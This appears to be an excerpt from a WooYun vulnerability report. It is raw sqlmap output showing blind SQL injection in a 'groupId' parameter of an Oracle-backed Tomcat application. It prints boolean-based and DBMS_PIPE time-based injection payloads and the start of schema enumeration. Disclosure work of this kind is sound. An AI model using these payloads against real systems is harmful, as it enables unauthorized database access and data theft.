 GET parameter 'groupId' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 291 HTTP(s) requests:
---
Place: GET
Parameter: groupId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: SYS.ACTION=&groupId=null) AND 8931=8931 AND (7111=7111&searchValue=a
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: SYS.ACTION=&groupId=null) AND 5764=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(98)||CHR(113)
||CHR(103),5) AND (3353=3353&searchValue=a
---
[14:10:52] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Oracle
[14:10:52] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[14:10:52] [INFO] fetching database (schema) names
[14:10:52] [INFO] fetching number of databases
[14:10:52] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[14:10:52] [INFO] retrieved: 18
[14:11:44] [INFO] retrieved: CTXSYS
www.wooyun.org